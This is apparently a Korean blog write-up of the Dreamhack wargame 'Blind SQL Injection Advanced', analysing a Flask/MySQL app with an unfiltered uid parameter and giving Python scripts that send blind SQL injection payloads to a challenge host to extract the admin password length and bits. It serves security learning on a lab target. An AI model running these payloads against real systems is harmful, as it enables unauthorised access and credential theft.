7 - 1 - 1. Blind SQL Injection Advanced 드림핵 워게임 문제 풀이

# Blind SQL Injection Advanced 드림핵 워게임 문제 풀이



1. 문제 확인 후 문제 파일 다운로드



2. 문제 파일 오픈 후 코드 분석

+ << Line 1 ~ 2 >>

: 데이터베이스 user_db를 utf-8의 언어 셋으로 생성하는 코드

+ << Line 11 ~ 13 >>

: upw, uid 컬럼을 가지는 users 테이블 생성

--> guest, admin, test 계정의 패스워드는 각각 guest, Flag, test

+ << Line 1 ~ 3 >>

: 구현된 웹 서버는 flask, mysql을 이용하여 동작

+ << Line 18 ~ 20 >>

: row의 개수를 1개로 제한하여 조건을 만족하는 경우 결과값 출력

+ << Line 23 ~ 32 >>

: GET 메소드를 사용하여 / 경로에 uid 파라미터를 통해 사용자로부터 값을 입력받음

: 사용자가 입력한 값은 별도의 검증 과정을 거치지 않고 곧바로 mysql쿼리에 사용됨

--> SQL Injection 취약점 발생



3. 접속 정보 확인 후 안내된 링크로 접속

4. 빈칸에 notes 입력 후 submit 버튼 클릭

+ 입력값이 필터링 없이 조건문으로 들어감을 확인



5. admin 계정의 패스워드 길이를 알아내기 위한 쿼리문 작성 후 실행

1 #admin계정의 패스워드 길이 확인

2 from requests import get

3

4 host = "http://host3.dreamhack.games:17961/"

5

6 password_length = 0

7

8 while True:

9 password_length += 1

10

11 query = f"admin' and char_length(upw) = {password_length}-- -"

12 r = get(f"{host}/?uid={query}")

13

14 if "exists" in r.text:

15 break

16

17 print(f"password length: {password_length}")

+ 쿼리란?

: 사용자가 데이터베이스에 정보를 요청하는 행위

+ << Line 1 >>

: 코드 작성을 위해 request 모듈 사용

+ << Line 11 >>

: 문자열 데이터의 문자 길이나 바이너리 파일 데이터의 바이트 수를 반환하기 위해 char_length 함수 사용

--> length 함수의 경우 문자열이 아스키코드로 구성되어있지 않은 경우 부정확한 값을 반환할 수 있어 사용 X

6. admin 계정 패스워드의 문자별 비트열 길이를 알아내기 위한 쿼리문 작성 후 실행

1 #admin계정의 패스워드 문자별 비트열 길이 확인

2 for i in range(1, password_length + 1):

3

4 bit_length = 0

5

6 while True:

7 bit_length += 1

8

9 query = f"admin' and length(bin(ord(substr(upw, {i}, 1)))) = {bit_length}-- -"

10 r = get(f"{host}/?uid={query}")

11

12 if "exists" in r.text:

13 break

14

15 print(f"character {i}'s bit length: {bit_length}")

+ 패스워드의 각 문자별 비트열 길이를 알아내야 하는 이유?

: admin 계정 패스워드의 각 문자가 어떤 것인지 명확히 알 수 없어 곧바로 비트열 변환 불가

--> 비트열 변환 추출 과정 전 각 비트열의 길이를 확정적으로 알아내는 과정이 있어야 함

+ << Line 9 ~ 10 >>

: length 함수를 이용하여 각 문자별 비트열의 길이를 출력

--> 비트열이 항상 0과 1로 이루어져 있는 것은 자명하여 일반적인 함수 사용 가능

7. 패스워드의 문자별 비트열을 추출하고, 추출 비트열을 문자로 변환해주기 위한 코드 작성

1 bits = ""

2

3 for j in range(1, bit_length + 1):

4

5 query = f"admin' and substr(bin(ord(substr(upw, {i}, 1))), {j}, 1) = '1'-- -"

6 r = get(f"{host}/?uid={query}")

7

8 if "exists" in r.text:

9 bits += "1"

10 else:

11 bits += "0"

12

13 print(f"character {i}'s bits: {bits}")

14

15 password += int.to_bytes(int(bits, 2), (bit_length + 7) // 8, "big").decode("utf-8")

16

17 print(password)+ << Line 15 >>

: 비트열을 정수로 변환 --> 클래스 int 사용

: 정수를 Bid Endian 형태로 변환 --> int.to_bytes 함수 이용

: 문자를 인코딩에 맞게 변환 --> bytes.decode 함수 이용

8. 위의 코드들과 쿼리문들을 모두 합쳐 실행

+ 문제 풀이 참고

'✒️ Web Hacking > Dreamhack' 카테고리의 다른 글

| [Dreamhack] sql injection bypass WAF 드림핵 워게임 문제 풀이 (0) | 2022.11.24 |

|---|---|

| [Dreamhack] error based sql injection 드림핵 워게임 문제 풀이 (0) | 2022.11.22 |

| [Dreamhack] funjs 드림핵 워게임 문제 풀이 (0) | 2022.11.15 |

| [Dreamhack] Login-1 드림핵 워게임 문제 풀이 (0) | 2022.11.14 |

| [Dreamhack] Session 드림핵 워게임 문제 풀이 (0) | 2022.11.10 |